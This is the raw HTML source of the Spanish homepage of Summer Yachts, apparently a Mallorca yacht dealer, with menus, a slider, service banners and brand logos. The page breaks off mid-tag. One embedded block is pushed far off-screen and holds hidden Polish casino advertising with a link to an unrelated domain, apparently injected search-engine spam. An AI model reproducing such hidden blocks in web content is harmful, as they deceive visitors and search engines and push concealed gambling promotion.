.w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:45px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:30px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:18px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1{font-size:18px!important}</style>
		<style id="us-design-options-css">.us_custom_60e9caca{animation-name:afb!important}.us_custom_d44d8758{color:#ffffff!important;text-align:center!important}.us_custom_58779a32{width:60%!important}.us_custom_3ff0a3a0{font-size:18px!important;line-height:22px!important}.us_custom_eb849559{text-align:center!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_bfcc08a1{height:600p!important}}</style></head>
<body class="home page-template-default page page-id-13 wp-embed-responsive l-body Impreza_8.5.1 us-core_8.5.3 header_hor rounded_none headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_18" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Enlace" class="w-image-h"><img width="1200" height="1200" src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Color.svg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full align-edges dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-477"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/nuestras-marcas/"><span class="w-nav-title">Nuestras marcas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-301"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/itama/"><span class="w-nav-title">Itama</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-478"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/riva/"><span class="w-nav-title">Riva</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-493"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/pershing/"><span class="w-nav-title">Pershing</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-504"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/ferretti-yachts/"><span class="w-nav-title">Ferretti Yachts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-503"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/custom-line/"><span class="w-nav-title">Custom Line</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-755"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/brokerage/"><span class="w-nav-title">Brokerage</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-749"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/servicios/"><span class="w-nav-title">Servicios</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-750"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos/"><span class="w-nav-title">Mantenimiento</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-751"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/invernaje-de-barcos/"><span class="w-nav-title">Invernaje</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-752"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/refit-barcos/"><span class="w-nav-title">Refit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1241"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos-durante-el-verano-verano/"><span class="w-nav-title">Verano</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-269"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/nosotros/"><span class="w-nav-title">Nosotros</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1909"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/noticias/"><span class="w-nav-title">Noticias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-527"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/contacto/"><span class="w-nav-title">Contacto</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-2089"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title">Español</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2089-es" class="lang-item lang-item-6 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_2 menu-item-2089-es"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/"><span class="w-nav-title">Español</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089-en" class="lang-item lang-item-8 lang-item-en menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2089-en"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/en/"><span class="w-nav-title">English</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089-de" class="lang-item lang-item-66 lang-item-de menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2089-de"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/de/"><span class="w-nav-title">Deutsch</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container us_custom_bfcc08a1"><div class="vc_column-inner">
			<!-- START Principal Inicio ES REVOLUTION SLIDER 6.5.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_1" style="" data-version="6.5.18">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-37" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-B1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-34" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-F1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-F1.jpg" data-panzoom="d:10000;e:power0.inOut;ss:100;se:120%;re:0deg;bs:0px;be:0px;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-35" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-D1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-D1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-38" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-G1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-G1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-C" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-C.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-36" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-E1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-E1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-7-slide-7-layer-0" 
								class="rs-layer-static"
								data-type="text"
								data-color="#5ac8fa"
								data-rsp_ch="on"
								data-xy="x:c;xo:-396px,-292px,-11px,-54px;y:m;yo:-21px,-2px,-28px,44px;"
								data-text="w:normal;s:60,54,50,46;l:60,54,50,46;fw:500;"
								data-dim="w:auto,auto,627px,302px;"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:'Exo 2';"
							> de tu verano 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-319px,-224px,-28px,-8px;y:m;yo:-77px,-49px,-72px,3px;"
								data-text="w:normal;s:60,54,50,46;l:60,54,50,46;fw:500;"
								data-dim="w:auto,auto,590px,393px;"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Exo 2';"
							>Siempre cuidando<br />
 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-2" 
								class="rs-layer-static"
								data-type="text"
								data-color="#5ac8fa"
								data-rsp_ch="on"
								data-xy="x:c;xo:-294px,-221px,-16px,-19px;y:m;yo:200px,180px,155px,269px;"
								data-text="w:normal;s:36,30,32,32;l:36,30,32,32;fw:500;"
								data-dim="w:547px,451px,616px,368px;"
								data-onslides="s:1;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Exo 2';"
							>Somos Summer Yachts 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-3" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-293px,-221px,-16px,0;y:m;yo:106px,100px,75px,173px;"
								data-text="w:normal;s:36,30,32,32;l:36,30,32,32;fw:500;"
								data-dim="w:547px,451px,616px,409px;"
								data-onslides="s:1;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Exo 2';"
							>Hacemos que cuando llegue <br />
el momento de navegar <br />
lo disfrutes al máximo. 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[680,480,480,700],gw:[1240,1024,778,480],gh:[680,480,480,700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider71"]!==undefined) {window.RS_MODULES.modules["revslider71"].once = false;window.revapi7 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="position: absolute; left: -23794px">
  <h2>SpinBetter Casino Internetowe</h2>
  <p>
    miejscu, gdzie emocje sięgają zenitu! Nasze kasyno SpinBetter oferuje
    szeroki wybór gier, niesamowite bonusy i niezapomniane przeżycia.
  </p>

  <p>
    Dołącz do
    <a href="http://www.wstronepolifonii.pl/">SpinBetter Casino Internetowe</a>
    już dziś i odkryj fascynujący świat hazardu online. Zagraj w ulubione gry,
    zdobądź fantastyczne nagrody i poczuj dreszczyk emocji!
  </p>
</div>
		</div>
	</div>
</div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><section class="l-section wpb_row height_small width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_eb849559"><a href="/es/servicios/" class="w-text-h"><span class="w-text-value">Nuestros servicios</span></a></h3><div class="w-separator size_small"></div></div></div></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default" style="grid-gap:1.2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02636-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Mantenimiento</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/mantenimiento-de-barcos" aria-label="Mantenimiento"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02658-mod-1800x1200-1-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Invernaje</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/invernaje" aria-label="Invernaje"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02683-cut-mod-1800x1200-1-1200x800.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Refit</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/refit-barcos" aria-label="Refit"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02923-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Verano</h3><div class="w-ibanner-desc"></div></div></div></div><a title="Mantenimiento de verano" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos-durante-el-verano-verano/" aria-label="Verano"></a></div></div></div></div></div></div></div></div></section>
</div></div></div></div></section><section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><h3 style="text-align: center;"><a href="/nuestras-marcas">Nuestras marcas</a></h3>
<p style="text-align: center;">Venta de barcos nuevos</p>
</div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_60e9caca us_animate_this height_large with_img"><div class="l-section-img" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/03/Captura-de-pantalla-2022-03-30-a-las-18.42.33-e1648658676391.png);" data-img-width="2560" data-img-height="1267"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-text us_custom_d44d8758 has_text_color"><span class="w-text-h"><span class="w-text-value">Distribuidor Itama en Mallorca</span></span></h1><div class="w-separator size_small"></div><div class="g-cols wpb_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/itama/" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="1024" height="268" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-1024x268.png" class="attachment-large size-large" alt="Itama-exclusive-dealer" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-1024x268.png 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-300x79.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer.png 1030w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Itama-exclusive-dealer-600x157.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://www.itama-yacht.com/es-es/" target="_blank" rel="noopener">itama-yacht.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">AUTHORIZED SUB-DEALER</p>
<hr />
</div></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/riva" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400-300x300.png 300w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Riva_400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image align_center"><a href="/pershing" aria-label="Enlace" class="w-image-h"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Pershing logo" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-150x150.png 150w, https://www.summer-yachts.com/wp-content/uploads/2022/04/Pershing_400x400-300x300.png 300w, 